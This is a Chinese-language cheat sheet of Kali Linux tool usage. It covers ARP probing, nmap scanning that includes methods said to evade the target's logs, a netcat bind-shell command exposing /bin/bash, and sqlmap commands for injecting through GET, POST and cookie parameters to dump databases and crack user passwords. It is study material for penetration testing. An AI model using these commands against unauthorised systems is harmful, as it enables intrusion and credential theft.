Kali常用工具1

Kali常用工具

-

-

-

-

- arping

-

- netcat

- nmap

- sqlmap

-

-

-

arping

arping命令

必要参数

-f 得到第一个回复就退出

-c 发送的数据包的数目

范例1 : 发送ARP请求

[root@hnlinux ~]# arping 192.168.0.1 //向指定IP发送ARP请求

ARPING 192.168.0.1 from 192.168.0.3 eth0

Unicast reply from 192.168.0.1 [00:21:27:9E:36:66] 2.480ms

Unicast reply from 192.168.0.1 [00:21:27:9E:36:66] 2.387ms

Unicast reply from 192.168.0.1 [00:21:27:9E:36:66] 1.459ms

Unicast reply from 192.168.0.1 [00:21:27:9E:36:66] 1.494ms

Sent 4 probes (1 broadcast(s))

Received 4 response(s) //Ctrl+C 终止

范例2 : 向指定主机发送ARP请求,当收到第一个包自动退出

[root@hnlinux ~]# arping -f 192.168.0.1

ARPING 192.168.0.1 from 192.168.0.3 eth0

Unicast reply from 192.168.0.1 [00:21:27:9E:36:66] 0.692ms

Sent 1 probes (1 broadcast(s))

Received 1 response(s)

范例3 : 指定发送次数

[root@hnlinux ~]# arping -c 3 192.168.0.1 //指定发送3次

ARPING 192.168.0.1 from 192.168.0.3 eth0

Unicast reply from 192.168.0.1 [00:21:27:9E:36:66] 0.662ms

Unicast reply from 192.168.0.1 [00:21:27:9E:36:66] 0.810ms

Unicast reply from 192.168.0.1 [00:21:27:9E:36:66] 1.491ms

Sent 3 probes (1 broadcast(s))

Received 3 response(s)

netcat

格式:

1.打开监听端口(创建nc连接)

$nc -l -p(kali要加-p) ****(端口)

2.连接端口(对话)

$nc + 目标+ ip + 端口

3.发送文件

$nc -l 端口 < 文件

4.接收文件

$nc +目标ip + 端口 > 文件

5.创建bash连接

$nc -l 1567 -e /bin/bash -i

6.连接bash

$nc + 目标+ ip + 端口



nmap



nmap 192.168.1.0 -oG - //可以一行行显示,更直观

nmap -sn -iL test.txt //-iL可以扫描指定文件中的IP地址

nmap –sU 192.168.1.1 //扫描对方开放了哪些UDP端口

nmap -p 1-100,21,80 192.168.1.1 //可以查看指定端口是否开放及服务

![]()

![]()

扫描结果中,如果出现filtered 表示被过滤了,无法检测有没有开放

![]()

-oG - 再grep,可以方便查看需要的信息



端口都是任意指定的,因为-sn就是不做端口扫描,不加端口也可以扫,但要注意UDP扫描的目标的端口如果是开放就不会有回应,不开放才有回应。



tcp syn扫描:默认扫描模式,“半开放”扫描,不会在目标主机留下记录,必须有root权限

tcp扫描:不需要任何权限,多线程,但是容易被发觉过滤

nmap 192.168.1.1 //扫描对方开放了哪些端口服务

nmap –sS 192.168.1.1 //通过TCP SYN方式扫描,在一定程度上防止被扫描目标主机识别和记录。

nmap –sn 192.168.1.0/24 //只进行主机发现,不进行端口扫描,速度快,可以跨网段扫

nmap –sP 192.168.1.0/24 //只进行主机发现,不进行端口扫描,速度很快,-sP表示设置扫描模式为ping扫描(实际测试禁止ping也可以)新版kaili中没有-sP,但还是可以执行,功能和-sn应该是一样,推荐使用-sn

nmap –Pn 192.168.1.0/24 //扫描前不进行ping测试,默认主机存活,因为有些主机会禁止ping,以免漏扫

nmap -O 192.168.1.1 //可以看到操作系统信息

nmap -sV 192.168.1.1 //可以查看到端口上运行服务的软件版本

nmap –A 192.168.1.1 // 比上面信息更详细,时间比较久,不轻易用

nmap –oN 192.168.1.1 c:\123.txt //扫描结果会导出到123.txt文件,会自动创建

nmap –sT 192.168.1.1 //扫描对方开放了哪些端口服务,时间较长,准确度高一些

nmap -n 192.168.1.1 //不进行dns解析,如果nmap出现dns解析错误时要等很久,就要用该参数

-v参数,对扫描结果进行详细输出,可以看到扫描过程

sqlmap

GET方式注入:

sqlmap.py –u “URL”

//URL不能是登录页面的,必须是验证页面的,账号密码错误的也可以

sqlmap.py –u “URL” --dbs

//查看服务器上有哪些数据库

sqlmap.py –u “URL” --current-db

//查看当前网站使用的是哪个数据库

注意:如果不知道用户名密码,前面用的是登录不成功的URL,这里就查不出来了

另外,当网站有防get注入的时候,这里也查不出来了,可以使用cookie注入方式

sqlmap.py –u “URL” --current-user

//查看当前数据库的用户(不是网站登录用户)

sqlmap.py –u “URL” --users

//查看数据库有哪些用户

sqlmap.py –u “URL” --users --password

//查看数据库有哪些用户及其密码(查询时选默认会自动破解加密的密码)

sqlmap.py –u “URL” –D test --tables

//查看test数据库下有哪些表

sqlmap.py –u “URL” -D test -T stu --columns

//查看test数据库下的stu表里有哪些字段

sqlmap.py –u “URL” -D test -T stu --dump

//查看stu表中的内容,如果表中字段太多还可以通过-D test -T stu -C “name,password”—dump,只列出想要的特定字段

POST方式注入:



sqlmap.py –u “URL” --data= ” ”

//data里的内容为浏览器的form data数据,例如

写成:sqlmap.py –u “URL” --data=“username=a&password=aaa” (注意格式)

其使用方法和get方式一样

cookie方式注入:

sqlmap.py –u “URL” --cookie=” ”

网站有防GET和POST注入时可以加此参数其使用方法不变(例如dvwa网站)

–batch 所有对话框默认yes,自动执行

注意:测试Get和post切换时必须删除浏览器缓存

sqlmap -h

-b –banner 检索数据库系统的标识

–sql-shell 创建一个sql的shell,可以执行sql命令

–os-shell

–level 测试等级1-5,默认为1

–risk 测试的风险0-3,默认为1,测试大部分的测试语句,2增加基于时间的测试语句,3增加or语句sql注入测试有可能改变数据。

-f 可以查看到数据库版本

–common-tables 暴力破解表名

–common-columns 暴力破解列名

以上应用在:Mysql版本小于5.0、Access数据库、当前用户没有权限读取系统中保存数据结构的表的权限